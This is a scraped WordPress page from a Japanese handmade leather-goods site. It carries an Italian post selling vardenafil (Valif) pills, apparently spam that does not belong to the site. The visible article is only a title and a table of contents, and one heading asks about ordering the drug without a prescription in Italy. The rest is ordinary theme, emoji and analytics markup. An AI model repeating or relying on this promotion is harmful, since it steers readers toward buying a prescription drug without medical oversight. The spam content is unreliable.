

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miku-miku.net/ordinare-pillole-di-marca-vardenafil/
body_size: 175658
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ordinare pillole di marca Vardenafil &#8211; MIKU MIKU</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MIKU MIKU &raquo; フィード" href="https://miku-miku.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="MIKU MIKU &raquo; コメントフィード" href="https://miku-miku.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miku-miku.net\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miku-miku.net/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #222222;--wp--preset--color--gray: #afafaf;--wp--preset--color--pink: #5f4b8b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 46px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 60px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miku-miku.net/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://miku-miku.net/wp/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://miku-miku.net/wp/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photo-journal-fonts-css' href='https://miku-miku.net/wp/wp-content/fonts/9b1a02d3290bcc413f4d0f0691eeeaba.css' type='text/css' media='all' />
<link rel='stylesheet' id='photo-journal-style-css' href='https://miku-miku.net/wp/wp-content/themes/photo-journal/style.css?ver=20230506-12613' type='text/css' media='all' />
<link rel='stylesheet' id='photo-journal-block-style-css' href='https://miku-miku.net/wp/wp-content/themes/photo-journal/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://miku-miku.net/wp/wp-content/plugins/easy-twitter-feeds/assets/js/widget.js?ver=1.2.6" id="widget-js-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/miku-miku.net\/wp\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://miku-miku.net/wp/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-content/themes/photo-journal/assets/js/html5.min.js?ver=3.7.3" id="photo-journal-html5-js"></script>
<![endif]-->

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M5TQ0NZ80S" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miku-miku.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-M5TQ0NZ80S");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miku-miku.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miku-miku.net/wp-json/wp/v2/posts/4617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miku-miku.net/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://miku-miku.net/ordinare-pillole-di-marca-vardenafil/" />
<link rel='shortlink' href='https://miku-miku.net/?p=4617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miku-miku.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiku-miku.net%2Fordinare-pillole-di-marca-vardenafil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miku-miku.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiku-miku.net%2Fordinare-pillole-di-marca-vardenafil%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	
<!-- Google タグ マネージャー スニペット (Site Kit が追加) -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T2H9HGL' );
			
/* ]]> */
</script>

<!-- (ここまで) Google タグ マネージャー スニペット (Site Kit が追加) -->
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+JP&display=swap');
.font01{
    font-family: 'Noto Sans JP', sans-serif;
}		</style>
		</head>

<body class="post-template-default single single-post postid-4617 single-format-standard wp-embed-responsive fluid-layout no-sidebar no-sidebar content-width-layout header-right-menu-disabled header-center-layout color-scheme-default">

		<!-- Google タグ マネージャー (noscript) スニペット (Site Kit が追加) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2H9HGL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- (ここまで) Google タグ マネージャー (noscript) スニペット (Site Kit が追加) -->
		
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header" role="banner">
	<div id="header-content" class="header-content">
		<div class="wrapper">
			<div class="site-header-main">
				
					<div class="site-branding">
						
						<div class="site-identity">
															<p class="site-title"><a href="https://miku-miku.net/" rel="home">MIKU MIKU</a></p>
															<p class="site-description">ハンドメイド 革財布 アクセサリー 雑貨</p>
													</div><!-- .site-identity -->
					</div><!-- .site-branding -->
					<div class="secondary-search-wrapper">
						<div id="search-social-container-right" class="search-social-container with-social">
	        				<div id="search-container">
	            				

<form role="search" method="get" class="search-form" action="https://miku-miku.net/">
	<label>
		<span class="screen-reader-text">検索:</span>
		<input type="search" class="search-field" placeholder="検索" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">検索</span></button>
</form>
	            			</div><!-- #search-container -->
						</div><!-- #search-social-container-right -->
					</div><!-- .secondary-search-wrapper -->
			</div><!-- .site-header-main -->
		</div><!-- .wrapper -->
	</div><!-- #header-content -->
</header><!-- .site-header -->


<div id="header-navigation-area">
	<div class="wrapper">
		<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg><span class="menu-label-prefix">メイン</span>				<span class="menu-label">
					メニュー				</span>
		</button>

		<div id="site-header-menu" class="site-primary-menu">
							<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="メインメニュー">
					<div class="primary-menu-container"><ul id="menu-header-menu" class="primary-menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-159"><a href="https://miku-miku.net/">Home</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-732"><a href="https://twitter.com/3939net/">twitter</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731"><a href="https://www.instagram.com/3939net/">instagram</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="https://www.facebook.com/mikumiku.net/">facebook</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://miku-miku.net/access/">MAP</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://miku-miku.net/profile/">Profile</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://miku-miku.net/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-primary-navigation.custom-primary-menu -->
			
			<div class="search-social-wrap">
				<div class="secondary-search-wrapper">
					<div id="search-social-container-right" class="search-social-container with-social">
        				<div id="search-container">
            				

<form role="search" method="get" class="search-form" action="https://miku-miku.net/">
	<label>
		<span class="screen-reader-text">検索:</span>
		<input type="search" class="search-field" placeholder="検索" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">検索</span></button>
</form>
            			</div><!-- #search-container -->
					</div><!-- #search-social-container-right -->
				</div><!-- .secondary-search-wrapper -->

								</div> <!-- .search-social-wrap -->
		</div><!-- .site-header-main -->
	</div><!-- .wrapper -->
</div><!-- #header-navigation-area -->






	
	<div id="content" class="site-content">
		<div class="wrapper">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="singular-content-wrap">
			
<article id="post-4617" class="post-4617 post type-post status-publish format-standard hentry category-news">
	<header class="entry-header">
		<h1 class="page-title">Ordinare pillole di marca Vardenafil</h1>		<div class="entry-meta"><span class="author vcard"><span class="author-label screen-reader-text">By</span><svg class="icon icon-user-o" aria-hidden="true" role="img"> <use href="#icon-user-o" xlink:href="#icon-user-o"></use> </svg><a class="url fn n" href="https://miku-miku.net/author/admin/">admin</a></span><span class="posted-on"><span class="date-label screen-reader-text">投稿日:</span><svg class="icon icon-clock" aria-hidden="true" role="img"> <use href="#icon-clock" xlink:href="#icon-clock"></use> </svg><a href="https://miku-miku.net/ordinare-pillole-di-marca-vardenafil/" rel="bookmark"><time class="entry-date published" datetime="2023-12-13T19:13:04+09:00">2023年12月13日</time><time class="updated" datetime="2023-12-14T04:13:08+09:00">2023年12月14日</time></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<ul style="margin-bottom:0;list-style:none;">
<li><a href="#fc0">A buon mercato Valif Vardenafil Europa</a></li>
<li><a href="#fc1">Qual è il prezzo di Valif 20 mg online in Italia?</a></li>
<li><a href="#fc2">Qual è la differenza tra prezzo e valore?</a></li>
<li><a href="#fc3">Posso ordinare pillole Valif 20 mg 20 mg senza prescrizione medica in Italia?</a></li>
<li><a href="#fc4">Cosa scrivere per annullare una visita medica?</a></li>
</ul>
<h3 id="fc0">A buon mercato Valif Vardenafil Europa</h3>
